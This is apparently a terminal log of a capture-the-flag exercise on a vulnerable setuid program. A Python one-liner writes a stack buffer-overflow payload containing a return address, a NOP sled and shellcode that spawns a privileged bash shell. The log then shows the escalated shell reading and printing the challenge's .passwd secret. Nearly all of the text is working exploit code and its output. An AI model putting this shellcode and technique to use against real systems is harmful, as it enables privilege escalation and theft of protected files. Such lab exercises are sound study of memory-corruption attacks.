 app-systeme-ch11@challenge02:~$ python -c 'print("\xff\xff\xff\xff" + "/" + "T"*156 + "\x99\xfb\xff\xbf"
+ "\x90"*100 + "\x6a\x0b\x58\x99\x52\x66\x68\x2d\x70\x89\xe1\x52\x6a\x68\x68\x2f\x62\x61\x73\x68\x2f\x62\
x69\x6e\x89\xe3\x52\x51\x53\x89\xe1\xcd\x80")' > /tmp/flaw
app-systeme-ch11@challenge02:~$ ./ch11 /tmp/flaw
[+] The pathname is : /TTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTT
TTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTT�������������������������������
�������������������������������������������������������������������������j
X�Rfh-p��Rjhh/bash/bin��RQS��`
bash-4.4$
bash-4.4$ whoami
app-systeme-ch11-cracked
bash-4.4$ cat .
./       ../      ._perms  .git     .passwd
bash-4.4$ cat .passwd
8&1-|(5g8q!=
bash-4.4$